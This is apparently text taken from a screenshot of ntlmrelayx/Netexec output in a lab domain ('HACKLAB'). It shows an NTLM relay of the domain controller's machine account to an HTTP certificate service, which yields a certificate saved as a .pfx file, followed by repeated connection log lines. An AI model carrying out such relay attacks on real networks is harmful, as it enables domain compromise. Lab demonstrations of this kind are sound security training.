 NTLM Relay X
File Actions Edit View Help
Netexec NTLM Relay X
[*] Authenticating against http://192.168.136.11 as HACKLAB/2016-LAB-DC$ SUCCEED
[*] GOT CERTIFICATE! ID 2487
[*] Writing PKCS#12 certificate to ./2016-LAB-DC$.pfx
[*] Certificate successfully written to file
[*] SMBD-Thread-25 (process_request_thread): Received connection from 192.168.136.10, attacking target http://192.168.136.11
[*] HTTP server returned error code 200, treating as a successful login
[*] Authenticating against http://192.168.136.11 as HACKLAB/2016-LAB-DC$ SUCCEED
[*] SMBD-Thread-27 (process_request_thread): Received connection from 192.168.136.10, attacking target http://192.168.136.11
[*] HTTP server returned error code 200, treating as a successful login
[*] Authenticating against http://192.168.136.11 as HACKLAB/2016-LAB-DC$ SUCCEED
[*] SMBD-Thread-29 (process_request_thread): Received connection from 192.168.136.10, attacking target http://192.168.136.11
[*] HTTP server returned error code 200, treating as a successful login
[*] Authenticating against http://192.168.136.11 as HACKLAB/2016-LAB-DC$ SUCCEED
[*] SMBD-Thread-31 (process_request_thread): Received connection from 192.168.136.10, attacking target http://192.168.136.11
[-] Authenticating against http://192.168.136.11 as / FAILED
[*] All targets processed!
[*] SMBD-Thread-32 (process_request_thread): Connection from 192.168.136.10 controlled, but there are no more targets left!
[*] All targets processed!
[*] SMBD-Thread-33 (process_request_thread): Connection from 192.168.136.10 controlled, but there are no more targets left!
[*] All targets processed!
[*] SMBD-Thread-34 (process_request_thread): Connection from 192.168.136.10 controlled, but there are no more targets left!
[*] All targets processed!
[*] SMBD-Thread-35 (process_request_thread): Connection from 192.168.136.10 controlled, but there are no more targets left!
[*] All targets processed!
[*] SMBD-Thread-36 (process_request_thread): Connection from 192.168.136.10 controlled, but there are no more targets left!
[*] Skipping user 2016-LAB-DC$ since attack was already performed
[*] All targets processed!
[*] SMBD-Thread-37 (process_request_thread): Connection from 192.168.136.10 controlled, but there are no more targets left!
[*] All targets processed!
[*] SMBD-Thread-38 (process_request_thread): Connection from 192.168.136.10 controlled, but there are no more targets left!
[*] All targets processed!
[*] SMBD-Thread-39 (process_request_thread): Connection from 192.168.136.10 controlled, but there are no more targets left!
[*] All targets processed!
[*] SMBD-Thread-40 (process_request_thread): Connection from 192.168.136.10 controlled, but there are no more targets left!
[*] All targets processed!